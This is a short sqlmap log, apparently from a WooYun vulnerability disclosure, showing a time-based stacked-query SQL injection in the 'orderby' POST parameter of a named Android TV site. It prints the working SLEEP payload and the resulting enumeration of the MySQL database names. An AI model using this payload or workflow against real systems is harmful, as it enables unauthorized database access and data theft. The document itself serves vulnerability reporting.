 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: orderby (POST)
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
Payload: catid=9&limit=15&orderby=1;(SELECT * FROM (SELECT(SLEEP(5)))VcrQ)#
---
[15:19:41] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0.11
[15:19:41] [INFO] fetching database names
[15:19:41] [INFO] fetching number of databases
[15:19:41] [INFO] resumed: 3
[15:19:41] [INFO] resumed: information_schema
[15:19:41] [INFO] resumed: 25pp_android
[15:19:41] [INFO] resumed: test
available databases [3]:
[*] `25pp_android`
[*] information_schema
[*] test
[15:19:41] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\androidtv.25pp.com'
www.wooyun.org